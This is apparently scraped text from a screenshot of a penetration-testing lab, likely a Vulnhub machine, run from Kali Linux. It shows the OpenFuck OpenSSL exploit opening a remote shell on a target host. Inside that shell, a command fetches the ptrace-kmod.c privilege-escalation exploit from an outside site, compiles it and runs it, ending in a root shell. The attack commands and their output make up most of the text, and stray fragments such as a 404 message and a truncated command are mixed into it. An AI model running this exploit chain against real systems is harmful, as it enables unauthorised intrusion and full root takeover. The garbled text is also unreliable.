 → Desktop ./OpenFuck 0×6b 192.168.50.70 443
Kali Linux Kali Docs Vulnhub实战靶场IMF... Most Visited Getting Started Most Visited Getting Started
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
The requested URL /wp-content/themes/ was not found on this server.
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
127.0.0.1 Port 443
*******************************************************************
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--22:13:32--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
⇒ `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
0K ... 100% @  21.39 KB/s
22:13:35 (21.39 KB/s) - `ptrace-kmod.c' saved [3921/3921]
gcc: file path prefix `/usr/bin' never used
[+] Attached to 1129
[+] Signal caught
[+] Shellcode placed at 0×4001189d
[+] Now wait for suid shell...
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
exit
bash-2.05$ exit
exit
exit
Good Bye!